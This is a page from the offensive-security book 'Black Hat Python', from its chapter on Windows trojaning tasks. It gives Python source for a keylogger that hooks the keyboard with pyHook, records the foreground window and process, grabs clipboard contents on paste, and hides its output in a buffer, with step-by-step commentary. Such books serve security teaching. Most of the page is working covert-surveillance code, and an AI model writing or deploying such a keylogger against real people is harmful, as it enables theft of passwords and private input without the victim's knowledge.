 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
window_title = create_string_buffer(512)
❺ windll.user32.GetWindowTextA(hwnd, byref(window_title), 512)
try:
self.current_window = window_title.value.decode()
except UnicodeDecodeError as e:
print(f'{e}: window name unknown')
❻ print('\n', process_id,
executable.value.decode(), self.current_window)
windll.kernel32.CloseHandle(hwnd)
windll.kernel32.CloseHandle(h_process)
All right! We define a constant, TIMEOUT, create a new class, KeyLogger,
and write the get_current_process method that will capture the active
window and its associated process ID. Within that method, we first call
GetForeGroundWindow ❶, which returns a handle to the active window on the
target’s desktop. Next we pass that handle to the GetWindowThreadProcessId ❷
function to retrieve the window’s process ID. We then open the process ❸,
and using the resulting process handle, we find the actual executable
name ❹ of the process. The final step is to grab the full text of the win-
dow’s title bar using the GetWindowTextA ❺ function. At the end of this helper
method, we output all of the information ❻ in a nice header so that you
can clearly see which keystrokes went with which process and window. Now
let’s put the meat of our keystroke logger in place to finish it off:
def mykeystroke(self, event):
❶ if event.WindowName != self.current_window:
self.get_current_process()
❷ if 32 < event.Ascii < 127:
print(chr(event.Ascii), end='')
else:
❸ if event.Key == 'V':
win32clipboard.OpenClipboard()
value = win32clipboard.GetClipboardData()
win32clipboard.CloseClipboard()
print(f'[PASTE] - {value}')
else:
print(f'{event.Key}')
return True
def run():
save_stdout = sys.stdout
sys.stdout = StringIO()
kl = KeyLogger()
❹ hm = pyHook.HookManager()
❺ hm.KeyDown = kl.mykeystroke
❻ hm.HookKeyboard()
while time.thread_time() < TIMEOUT:
pythoncom.PumpWaitingMessages()
Common Trojaning Tasks on Windows 129